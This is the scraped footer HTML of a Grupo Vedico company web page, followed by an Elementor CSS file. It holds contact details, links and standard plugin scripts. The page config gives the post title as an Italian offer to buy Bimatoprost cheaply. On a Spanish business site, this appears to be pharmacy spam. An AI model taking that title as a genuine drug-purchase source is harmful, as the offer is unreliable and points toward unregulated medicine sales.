						<section class="elementor-section elementor-top-section elementor-element elementor-element-3d9852df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d9852df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24471de6" data-id="24471de6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-464006e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="464006e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56b8a62b" data-id="56b8a62b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6107207 elementor-widget elementor-widget-heading" data-id="6107207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestra Promesa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-495dc577 elementor-widget elementor-widget-text-editor" data-id="495dc577" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="translation"><div class="gtx-body">GEV está con usted en cada paso del camino. Nos destacamos en el negocio de servicios para poder generar un cambio estratégico en su empresa.</div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ff56eec" data-id="6ff56eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0222da elementor-widget elementor-widget-heading" data-id="1a0222da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2aa891e7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2aa891e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Av. Diana #14 Col. Delicias Cuernavaca Mor. CP 06200</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fd57de elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1fd57de" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d90f710 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d90f710" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tel.: +52 55 7155 1165</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mail : contacto@grupovedico.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12e0d5d1" data-id="12e0d5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34be93b2 elementor-widget elementor-widget-heading" data-id="34be93b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4af7af3d elementor-widget elementor-widget-elementskit-page-list" data-id="4af7af3d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bb31943 ekit_badge_left" href="https://grupovedico.com/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Inicio</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-934b547 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Blog</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-99bf986 ekit_badge_left" href="https://grupovedico.com/contacto/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contacto</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-94c5e50 ekit_badge_left" href="https://grupovedico.com/nosotros/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nosotros</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-300cf29f" data-id="300cf29f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62373b66 elementor-widget elementor-widget-heading" data-id="62373b66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Redes Sociales</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77063e6 elementor-widget elementor-widget-elementskit-social-media" data-id="77063e6" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-37b7a62">
					    <a
						href="https://facebook.com" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a1818de">
					    <a
						href="https://facebook.com" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-f077474">
					    <a
						href="https://facebook.com" aria-label="twiter" class="twitter" >
							
							<i aria-hidden="true" class="fab fa-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-aa1861f">
					    <a
						href="https://facebook.com" aria-label="Instagram" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f5604c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f5604c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5670425c" data-id="5670425c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46509a57 elementor-widget elementor-widget-text-editor" data-id="46509a57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2019. Grupo Vedico. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d8c2a48" data-id="5d8c2a48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17cfcd2a elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="17cfcd2a" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-29e6080 ekit_badge_left" href="https://grupovedico.com/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Home</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0e60ed8 ekit_badge_left" href="https://grupovedico.com/disenos-publicitarios/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Diseños Publicitarios</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9fc5a74 ekit_badge_left" href="https://grupovedico.com/gev-services/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GEV Trading</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ea12b8d ekit_badge_left" href="https://grupovedico.com/gev-consulting/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GEV Consulting </span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-39eeb47 ekit_badge_left" href="https://grupovedico.com/gev-construction/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GEV Construction</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6419-css' href='http://grupovedico.com/wp-content/uploads/elementor/css/post-6419.css?ver=1762616564' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="http://grupovedico.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'http://grupovedico.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="http://grupovedico.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script src="http://grupovedico.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="http://grupovedico.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="http://grupovedico.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"http:\/\/grupovedico.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/grupovedico.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/grupovedico.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc7ab75c21"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9046,"title":"Acquistare%20Bimatoprost%20pi%C3%B9%20economico%20-%20Grupo%20Vedico","excerpt":"","featuredImage":false}};
</script>
<script src="http://grupovedico.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="http://grupovedico.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"http:\/\/grupovedico.com\/wp-admin\/admin-ajax.php","nonce":"756e30deb5"};
</script>
<script src="http://grupovedico.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://grupovedico.com/wp-content/uploads/elementor/css/post-43.css?ver=1762616564
body_size: 2007
content:
.elementor-43 .elementor-element.elementor-element-28768af7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-28768af7:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-28768af7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-43 .elementor-element.elementor-element-28768af7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:8px 0px 8px 0px;}.elementor-43 .elementor-element.elementor-element-28768af7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-7e4784d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-49d8159d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-57a09a28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-57a09a28{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-3a67cd86 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-37b7a62 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-37b7a62 > a:hover{background-color:#0077B5;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-a1818de > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-a1818de > a:hover{background-color:#3b5998;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-f077474 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-f077474 > a:hover{background-color:#3b5998;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-aa1861f > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-741cda6 .elementor-repeater-item-aa1861f > a:hover{background-color:#F25555;}.elementor-43 .elementor-element.elementor-element-741cda6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-741cda6 .ekit_social_media{text-align:right;}.elementor-43 .elementor-element.elementor-element-741cda6 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-43 .elementor-element.elementor-element-741cda6 .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-43 .elementor-element.elementor-element-dc84d33:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-dc84d33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-43 .elementor-element.elementor-element-dc84d33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-dc84d33 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-6119b818.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-6119b818.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-6119b818 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-43 .elementor-element.elementor-element-589836d6{text-align:left;}.elementor-43 .elementor-element.elementor-element-589836d6 img{width:45%;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-48416a47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-48416a47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-48416a47.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-43 .elementor-element.elementor-element-48416a47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2{z-index:1;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#273171;padding:0px 15px 0px 15px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a:hover{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a:focus{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a:active{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li:hover > a{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#4054B2;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:3px 3px 3px 3px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:3px 3px 3px 3px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:10px 10px 10px 10px;color:#273171;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#191651;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#191651;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#191651;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#191651;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-hamburger{float:right;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-6e34141c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-6e34141c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-6e34141c > .elementor-element-populated, .elementor-43 .elementor-element.elementor-element-6e34141c > .elementor-element-populated > .elementor-background-overlay, .elementor-43 .elementor-element.elementor-element-6e34141c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-6e34141c > .elementor-element-populated{text-align:right;}.elementor-43 .elementor-element.elementor-element-28ad76ed > .elementor-widget-container{margin:0px 07px 0px 0px;}.elementor-43 .elementor-element.elementor-element-28ad76ed .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-43 .elementor-element.elementor-element-28ad76ed .ekit_navsearch-button, .elementor-43 .elementor-element.elementor-element-28ad76ed .ekit_search-button{color:#273171;fill:#273171;}.elementor-43 .elementor-element.elementor-element-28ad76ed .ekit_navsearch-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:35px;height:35px;line-height:35px;text-align:center;}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-49d8159d{width:74.119%;}.elementor-43 .elementor-element.elementor-element-3a67cd86{width:25.881%;}.elementor-43 .elementor-element.elementor-element-6119b818{width:22%;}.elementor-43 .elementor-element.elementor-element-48416a47{width:57.332%;}.elementor-43 .elementor-element.elementor-element-6e34141c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-6119b818{width:80%;}.elementor-43 .elementor-element.elementor-element-48416a47{width:10%;}.elementor-43 .elementor-element.elementor-element-6e34141c{width:10%;}}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-28768af7{margin-top:0px;margin-bottom:0px;padding:7px 10px 7px 10px;}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-43 .elementor-element.elementor-element-57a09a28 .elementor-icon-list-items.elementor-inline-items 